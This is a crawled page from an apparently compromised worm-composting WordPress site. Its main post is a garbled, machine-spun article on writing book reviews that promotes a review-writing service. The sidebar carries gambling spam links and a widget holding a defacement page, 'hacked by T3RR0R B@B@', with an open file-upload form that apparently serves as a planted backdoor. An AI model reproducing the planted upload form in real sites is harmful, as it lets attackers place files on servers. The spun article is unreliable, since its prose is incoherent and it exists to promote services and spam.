

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html
body_size: 11840
content:
<!doctype html>
<html lang="en-US" class="no-js">
  <head>
  	<meta charset="UTF-8">
  	<meta name="viewport" content="width=device-width, initial-scale=1">
    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A book investigation is usually a piece of writing that evaluates and viewpoints a specific book - Worm Harvester Recycling Compost Harveste</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A book investigation is usually a piece of writing that evaluates and viewpoints a specific book - Worm Harvester Recycling Compost Harveste" />
	<meta property="og:description" content="How to put in writing a Book Review A book examine is a really piece of writing that evaluates and product reviews a selected book. It is a great way to specific your own thoughts and viewpoints a couple of [&hellip;]" />
	<meta property="og:url" content="http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html" />
	<meta property="og:site_name" content="Worm Harvester Recycling Compost Harveste" />
	<meta property="article:published_time" content="2023-02-26T13:37:59+00:00" />
	<meta property="article:modified_time" content="2023-03-07T13:38:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="master562">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="9 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://wackyworldsof.com/#website","url":"http://wackyworldsof.com/","name":"Worm Harvester Recycling Compost Harveste","description":"Wacky World of Worms","potentialAction":[{"@type":"SearchAction","target":"http://wackyworldsof.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html#webpage","url":"http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html","name":"A book investigation is usually a piece of writing that evaluates and viewpoints a specific book - Worm Harvester Recycling Compost Harveste","isPartOf":{"@id":"http://wackyworldsof.com/#website"},"datePublished":"2023-02-26T13:37:59+00:00","dateModified":"2023-03-07T13:38:00+00:00","author":{"@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://wackyworldsof.com/html/a-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html"]}]},{"@type":"Person","@id":"http://wackyworldsof.com/#/schema/person/b88f835041441537beca26d0c1877d5a","name":"master562","image":{"@type":"ImageObject","@id":"http://wackyworldsof.com/#personlogo","inLanguage":"en-US","url":"http://2.gravatar.com/avatar/280457a684c228b27fb9e4a71f401e6f?s=96&d=mm&r=g","caption":"master562"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Feed" href="http://wackyworldsof.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Worm Harvester Recycling Compost Harveste  &raquo; Comments Feed" href="http://wackyworldsof.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wackyworldsof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wackyworldsof.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/foundation.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='goldenblack-css'  href='http://wackyworldsof.com/wp-content/themes/golden-black/css/goldenblack.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans|Noto+Sans' type='text/css' media='all' />
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://wackyworldsof.com/wp-json/" /><link rel="alternate" type="application/json" href="http://wackyworldsof.com/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wackyworldsof.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wackyworldsof.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.8" />
<link rel='shortlink' href='http://wackyworldsof.com/?p=267' />
<link rel="alternate" type="application/json+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhtml%2Fa-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html" />
<link rel="alternate" type="text/xml+oembed" href="http://wackyworldsof.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwackyworldsof.com%2Fhtml%2Fa-book-investigation-is-usually-a-piece-of-writing-that-evaluates-and-viewpoints-a-specific-book.html&#038;format=xml" />
  </head>
  <body class="post-template-default single single-post postid-267 single-format-standard" >
    <header class="fvpgb_header">
        		    <div id="cd-logo" href="#0"><a href="http://wackyworldsof.com" class="fvp-logo-name">Worm Harvester Recycling Compost Harveste </a></div>
        		<a id="cd-menu-trigger" href="#0"><span class="cd-menu-text">Menu</span><span class="cd-menu-icon"></span></a>
      <div class="fvpgb_clear"></div>
    </header>
    <main class="fvpgb_main-content">

      <main class="cd-main-content">
      <!-- main content here -->

        <section class="fvp-main-container">
          <div class="row">
            <section class="fvp-main-section">
              <div class="small-12 medium-8 large-9 columns">
                
                  <article class="fvp-single-post post-267 post type-post status-publish format-standard hentry category-html">
                    <div class="row column">
                      <header>
                        <h1 class="fvp-single-post-title">A book investigation is usually a piece of writing that evaluates and viewpoints a specific book</h1>
                      </header>
                    </div>
                    <div class="row column">
                                          </div>
                                        <div class="row column">
                      <div class="fvp-post-info clearfix">
                        <div class="float-left">
                          Posted on February 26, 2023 by master562                        </div>
                        <div class="float-right">
                          <a href="http://wackyworldsof.com/category/html" rel="category tag">html</a>                        </div>
                      </div>
                    </div>
                    <div class="row column">
                      <div class="fvp-post-content">
                        <h1>How to put in writing a Book Review</h1>
<p>A book examine is a really piece of writing that evaluates and product reviews a selected book. It is a great way to specific your own thoughts and viewpoints a couple of selected do the job of literature. </p>
<p>A reliable report would be wise to be effectively composed from beginning to finish, and it ought to have an interesting perspective within the book. It preferably should even be f-r-e-e of grammatical and spelling faults to generate it really easy for visitors to understand. </p>
<h2>Summarize the Book</h2>
<p>When writing a book summary, you have to be pretty apparent concerning the fundamental position from the book. You can easlily try this by looking at the book and jotting down notes in regards to the predominant recommendations all through it. This tends to aid you do not forget the most important data within the book and make your summary more reliable. </p>
<p>You would be wise to also embrace the primary character and location in the book in your own summary. This will likely help it become quicker on your audience to comply with together with the tale. Make sure you also point out the opening plot details and clarify how they relate into the on the whole tale. </p>
<p>The fundamental approach of your book should certainly be entrance and middle in the summary, despite how it was offered inside the initial text. That is beneficial given that it may be the focus of your full summation. Its also relevant to notice this really should be an inclusive strategy, which means that it ought to cover most of the biggest plot points or concepts around the operate at hand. </p>
<p>If you are not certainly learn how to start your summary, you can easlily definitely begin the process of by describing the creator together with the placing within the book. This could give your viewers an idea of what to anticipate in the remainder of the summary and it will make the writing plan less difficult for you personally. </p>
<p>Another strategy to get started your summary should be to describe the primary figures from the book and the way they connect with 1 another. This can enable your viewers to understand the story more beneficial and allow it to be more exciting for them to check out it. </p>
<p>After youve finished your summary, i suggest you learn it again to see if there is certainly any faults you can proper. If there&#8217;s, you will alteration certain text or rewrite some paragraphs. </p>
<p>Its also crucial to examine the flow of one&#8217;s writing. You have to try to write each individual sentence within a reasonable order and prevent any confusing phrases or sentences. If you are not sure with regards to the order within your paragraphs, its the best understanding to repeat and paste them some other place and browse them to discover whenever they circulation seamlessly with each other. </p>
<h2>Discuss the Authors Writing Style</h2>
<p>Before writing a book look at or <a href="https://bookreviewwriting.com/book-review-examples/">novel review examples</a>, its pretty important to be aware of the authors writing design. This tends to allow you to compose a well-rounded look at that accurately displays the books goal and performance. </p>
<p>The authors writing design and style varies from an individual person into the future, based on syntax, phrase alternative, and tone. It may even be influenced via the writers beliefs, activities, and track record. The model of writing is definitely a one of a kind and principal feature of the literary piece that could have a very profound impact on the reader. </p>
<p>Generally, there exists four fundamental writing types: narrative, expository, persuasive, and descriptive. Each and every of those writing models serves a particular goal and it is utilized in various contexts. </p>
<p>Narrative writing varieties use storytelling ways to speak a plot. This type is commonly found in novels, tales, and performs, and it calls for making use of character perspectives and location to convey the story. Examples involve To Get rid of a Mockingbird Scout is a narrator as well as Hunger Online games Katniss is definitely the narrator. </p>
<p>Persuasive writing designs aim on persuading a reader to agree while using the authors opinions or conclusions. This fashion is often second hand in argumentative essays, persuasive essays, and also other kinds of academic writing. </p>
<p>Descriptive writing kinds are characterized by describing the actual physical planet by way of text, by using imagery and various literary products to produce a sharp image with the mind in the reader. This model is usually located in fiction, but it may also be spotted in nonfiction guides, journey guides, and first-hand accounts of situations. </p>
<p>The authors type could be a crucial variable in deciding whether the book is worthy of studying or not. You&#8217;ll find out the authors design and style by looking through the introduction to your book, any quotations or other resources cited during the text, and almost every other parts in the book which will provide you with perception in to the authors writing model. </p>
<p>The authors writing model can make a book better or tougher to look at, and it may possibly have an impact on your overall enjoyment of your give good results. It could also make the textual content kind of convincing to readers. In the event the authors model is confusing or difficult to follow, the book will not be well worth your time and effort. </p>
<h2>Evaluate the Books Purpose</h2>
<p>If your assignment requires you to generate a book evaluation on <a href="https://bookreviewwriting.com/book-report-writing-service/">https://bookreviewwriting.com/book-report-writing-service/</a>, it can be worthwhile to be able to consider the goal of the book. This may decide regardless if you will craft an effective book evaluate. When you&#8217;re unsure of what standards to implement in your evaluation, talk to your instructor. </p>
<p>For case in point, if the creator writes a book to argue for school reform, the assessment should decide how well the writer outlined the situation, discovered triggers, planned details of assault, furnished obligatory background answers and presented targeted systems. It might also appraise the authors qualified competence and whether he / she generated legitimate scholarly claims with regard to the subject belonging to the book. </p>
<p>Another very common reason for any book would be to add to the new discipline of knowledge. This may be assessed by comparing it to other is effective within the similar subject also to very much the same is effective drafted by other authors. </p>
<p>Other prevalent needs for any book include things like instructing, instructing, presenting knowledge or thoughts, or giving advice. Your evaluation of these intentions should preferably be in accordance with your individual comprehension from the intent driving the book and also your individual activities while using the material. </p>
<p>You may consider a books objective by assessing how well the creator relates the topic for your private particular expertise or beliefs. This will help you to decide should the writer did a good occupation of relating the topic towards your private everyday life, and whether or not the book has influenced you in a optimistic or negative way. </p>
<p>A books intent will also be reflected in its writing model. As soon as you check out the book closely, chances are you may see that it&#8217;s published inside a sharp and concise method. This could point out that the author features a firm grasp belonging to the topic and possesses a skillful command within the language. </p>
<p>In addition to evaluating the books goal, you have to also assess its composition and group. This can be completed by examining the books title, desk of contents, preface, and index. You need to note the get wherein the chapters are offered along with the sequence of topics included. </p>
<h2>Critique the Books Effectiveness</h2>
<p>Criticizing the books performance requires the power to research the arguments, themes, and systems used by the author. The best possible process to learn the way to perform this is to study scholarly guides, articles or blog posts, and explore reports. Ordinarily, these texts have significantly more depth and permit the writer to discover much more dilemmas in bigger depth than the usual short newspaper guide or even a straight forward novel. </p>
<p>Once you&#8217;ve got check out a book, begin to brainstorm responses on the next concerns: Exactly what is the authors intent? Did they be successful of their intention? What was their target market? Did they are doing a superb project of conveying factual materials and personal perspective, as well as presenting solutions to difficulties? </p>
<p>Start by doing a listing belonging to the most significant factors formed around the book. Afterward, skim as a result of the chapters and be aware of anything you preferred about just about every 1. </p>
<p>You will also choose to take note the details which were not convincing or lacked development, and do a comparison of them with other comparable operates around the exact same style or area of analyze. This tends to allow you to center your criticism and be able to write a successful critique. </p>
<p>Your critical examination would be wise to be in depth, reasonable, and specific. It is important to also cite illustrations to back again up your assertions. Hardly ever be scared to challenge an assumption, approach, or argument. </p>
<p>As you review the succeed, give some thought to the authors function, the intended audience, together with the effectiveness belonging to the authors arguments. These elements are essential to the very important analysis of any function. </p>
<p>Use the authors writing style and tone, range of anecdotes, method of carrying the information, and customary traits to determine how successfully the book demonstrates its core themes. Furthermore, analyze the authors stance relating to the concern at hand, their reasonable reasoning, plus the high quality within the proof. </p>
<p>Ideally, the final paragraph of your critique may want to summarize your conclusions and advocate a browsing on the book. You possibly can conclude having a quote or possibly a query which may prompt the reader to take into consideration the book further more. </p>
<p>Book report writing is a really valuable ability that may aid readers critically assess literature and convey their thoughts on whatever they have learn. On this page, we are going to explore the real key parts of book professional review writing and supply information for writing a good and engaging report. </p>
<p>Understanding the Book</p>
<p>The initial step in writing a book look at could be to recognize the book you will end up examining. This calls for looking through the book diligently, using notes on relevant themes, characters, and plot details, and entertaining the idea of how the book suits into your larger sized literary landscape. </p>
<p>It is important to look at the author&#8217;s intentions additionally, the book&#8217;s audience when evaluating a book. What the heck is the writer struggling to mention, and that is the intended reader? By answering these thoughts, audience can superior appraise the book and express their thoughts in the significant way. </p>
<p>Structure of the Book Review</p>
<p>A book overview could be structured with the introduction, system, and summary. The introduction must grant a brief overview of your book, including the title, writer, and publication day, and should also encompass a thesis assertion that expresses the key argument or evaluation with the book. </p>
<p>The human body on the book review article have to offer a detailed assessment within the book, specializing in major themes, figures, and plot factors. It must also make available evidence to assist the thesis assertion, for example quotations and examples in the book. </p>
<p>The summary really should summarize the primary details in the book examination and restate the thesis assertion in the new way. It may want to also deliver a closing analysis on the book, which includes any strengths or weaknesses as well as a recommendation for likely viewers. </p>
<p>Tips for Writing a good Book Review</p>
<p>To write an efficient book report, you&#8217;ll find a couple of tricks to remember. To start with, make sure to study the book thoroughly and get comprehensive notes. This tends to allow you to recall crucial data and themes when writing the professional review. </p>
<p>It is likewise essential to generally be sincere and honest in your own evaluation for the book. Take into account both the strengths and weaknesses belonging to the book and supply evidence to support your evaluation. </p>
<p>When writing the assess, use clear and concise language and stay away from jargon or technical phrases that will not be common towards the reader. The study will need to be participating and well-written, which includes a obvious argument and supporting proof. </p>
<p>Conclusion</p>
<p>Book analysis writing is an important talent for visitors who would like to critically assess literature and categorical their opinions on the things they have study. By being familiar with the book, structuring the evaluate, and following these tips for impressive writing, viewers can write engaging and insightful book testimonials that deliver worthwhile insights for other audience. </p>
                      </div>
                    </div>
                                      </article>

                                    
                              </div>
            </section>
            <aside class="fvp-sidebar">
  <div class="medium-4 large-3 columns">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://wackyworldsof.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Worm Posts</h2>
		<ul>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%ba%ce%b1%ce%b6%ce%b9%ce%bd%ce%bf-live-%ef%b8%8f-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%ce%bf%ce%b4%ce%b7%ce%b3%cf%8c%cf%82-online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb.html">ΚΑΖΙΝΟ LIVE ️ Απόλυτος Οδηγός Online Casino στην Ελλάδα 2025</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-5.html">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/bet365-greece-online-casino-live.html"><h1>Bet365 Greece Online Casino Live</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/%ce%bd%ce%ad%ce%b1-casino-live-%ce%b3%ce%b9%ce%b1-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%cf%80%ce%b1%ce%af%ce%ba%cf%84%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ac%ce%b4%ce%b5%ce%b9%ce%b1-brobet-limited.html"><h1>Νέα Casino Live για Έλληνες παίκτες με άδεια Brobet Limited</h1></a>
									</li>
											<li>
					<a href="http://wackyworldsof.com/professional-dating-sites/play-20000-free-casino-games.html"><h1>Play 20,000+ Free Casino Games</h1></a>
									</li>
					</ul>

		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.wackyworldsof.com/bookmaker-terbaik-judi-online-memiliki-casino-yang-paling-lengkap">Bookmaker Terbaik Judi Online Memiliki Casino yang Paling Lengkap</a></p>
<p><a href="http://www.wackyworldsof.com/poker-online-will-help-their-agent-to-get-member">Poker Online Will Help Their Agent to Get Member</a></p>
</div>
		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">upload</h2><div class="textwidget custom-html-widget"><html lang="en-US"><head><title>T3RR0R B@B@</title>
</head><body bgcolor="#2b2b2b" link="gray" text="gray"><a href="https://www.facebook.com/mr.T3RR0R" target="_blank" rel="noopener"><h2>Click Here !</h2></a><br>
<style>
body{cursor:url("http:///foro.elhacker.net/elhacker.cur"),auto;}html{display:table;height:100%;width:100%;}body{display:table-row;}body{display:table-cell;vertical-align:middle;text-align:center;}a:link{text-decoration:none;}
body {
	  background-color: #000000;
	background-image: url(https://imgwm.com/images/_ORdxEwfKRw.jpeg);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-position:right top;
	background-repeat:no-repeat;
	background-size:110%
}


.style1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
</style><br><br><br>

<br>
<center><form method="post" enctype="multipart/form-data">
	  <input type="file" name="idx_file">
	  <input type="submit" name="upload" value="upload">
	  </form>Ciee Sukses Uploadnya :* -&gt; <a href="http://greeniconschool.com//RX.html" target="_blank" rel="noopener"><b><u>http://greeniconschool.com//RX.html</u></b></a>


<title>K.I.T.A</title>

	<audio autoplay="" loop="">
	<source src="http://micro.byethost24.com/KITA.mp3">
	</audio>
	
	<link href="https://fonts.googleapis.com/css?family=Architects+Daughter" rel="stylesheet" type="text/css">
	

<center>

<script type="text/javascript">
TypingText = function(element, interval, cursor, finishedCallback) {
  if((typeof document.getElementById == "undefined") || (typeof element.innerHTML == "undefined")) {
    this.running = true;
    return;
  }
  this.element = element;
  this.finishedCallback = (finishedCallback ? finishedCallback : function() { return; });
  this.interval = (typeof interval == "undefined" ? 100 : interval);
  this.origText = this.element.innerHTML;
  this.unparsedOrigText = this.origText;
  this.cursor = (cursor ? cursor : "");
  this.currentText = "";
  this.currentChar = 0;
  this.element.typingText = this;
  if(this.element.id == "") this.element.id = "typingtext" + TypingText.currentIndex++;
  TypingText.all.push(this);
  this.running = false;
  this.inTag = false;
  this.tagBuffer = "";
  this.inHTMLEntity = false;
  this.HTMLEntityBuffer = "";
}
TypingText.all = new Array();
TypingText.currentIndex = 0;
TypingText.runAll = function() {
  for(var i = 0; i < TypingText.all.length; i++) TypingText.all[i].run();
}
TypingText.prototype.run = function() {
 if(this.running) return;
 if(typeof this.origText == "undefined") {
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
   return;
 }
 if(this.currentText == "") this.element.innerHTML = "";
 if(this.currentChar < this.origText.length) {
   if(this.origText.charAt(this.currentChar) == "<" && !this.inTag) {
     this.tagBuffer = "<";
     this.inTag = true;
     this.currentChar++;
     this.run();
     return;
   } else if(this.origText.charAt(this.currentChar) == ">" && this.inTag) {
     this.tagBuffer += ">";
      this.inTag = false;
      this.currentText += this.tagBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inTag) {
      this.tagBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == "&" && !this.inHTMLEntity) {
     this.HTMLEntityBuffer = "&";
      this.inHTMLEntity = true;
      this.currentChar++;
      this.run();
      return;
    } else if(this.origText.charAt(this.currentChar) == ";" && this.inHTMLEntity) {
     this.HTMLEntityBuffer += ";";
      this.inHTMLEntity = false;
      this.currentText += this.HTMLEntityBuffer;
      this.currentChar++;
      this.run();
      return;
    } else if(this.inHTMLEntity) {
      this.HTMLEntityBuffer += this.origText.charAt(this.currentChar);
      this.currentChar++;
      this.run();
      return;
    } else {
      this.currentText += this.origText.charAt(this.currentChar);
    }
    this.element.innerHTML = this.currentText;
    this.element.innerHTML += (this.currentChar < this.origText.length - 1 ? (typeof this.cursor == "function" ? this.cursor(this.currentText) : this.cursor) : "");
   this.currentChar++;
   setTimeout("document.getElementById('" + this.element.id + "').typingText.run()", this.interval);
 } else {
        this.currentText = "";
        this.currentChar = 0;
       this.running = false;
       this.finishedCallback();
 }
}
</script>
<br><br><br>
<div id="satu">


<embed src="https://www.youtube.com/v/tec_KllmOH4?autoplay=1" type="application/x-shockwave-flash" wmode="transparent" width="0" height="0">


<br>
<b style="font-size: 40px;">hacked by T3RR0R B@B@</b>
<br>
- use your brain to repair this system<br>
Scary Crazy Forbidden<br>
@2018<br><br>
Contact : fb.com/mr.T3RR0R
    </div>
	</center></center></body></html></div></section>  </div>
</aside>
          </div>
        </section>

      </main>
    </main> <!-- fvpgb_main-content -->
    <footer class="fvp-site-footer">
      <div class="row">
        <div class="small-12 medium-6 columns">
                  </div>
        <div class="small-12 medium-6 columns">
                  </div>
      </div>
      <div class="row column">
        <div class="copyright-footer">
          2026 &copy; Worm Harvester Recycling Compost Harveste . Powered by WordPress and Golden Black Theme        </div>
      </div>
    </footer>

    <!-- Menu -->
    <nav id="fvpgoldenblack_pmenu" class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://wackyworldsof.com/red-worms">Red worms</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://wackyworldsof.com/compost-bin">Compost bin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://wackyworldsof.com/harvester">Harvester</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://wackyworldsof.com/worm-tea">Worm tea</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://wackyworldsof.com/worm-bins">Worm bins</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://wackyworldsof.com/commercial-harvester">Commercial harvester</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://wackyworldsof.com/organic-fertilizer">Organic fertilizer</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://wackyworldsof.com/ordering-info">Ordering info</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://wackyworldsof.com/worm-care">Worm Care</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://wackyworldsof.com/reviews">Reviews</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://wackyworldsof.com/contact-us">Contact Us</a></li>
</ul></nav>
    <script type='text/javascript' src='http://wackyworldsof.com/wp-content/themes/golden-black/js/cd-navigation.js?ver=1.0.0' id='cd-navigation-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/comment-reply.min.js?ver=5.6.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://wackyworldsof.com/wp-includes/js/wp-embed.min.js?ver=5.6.8' id='wp-embed-js'></script>
  </body>
</html>
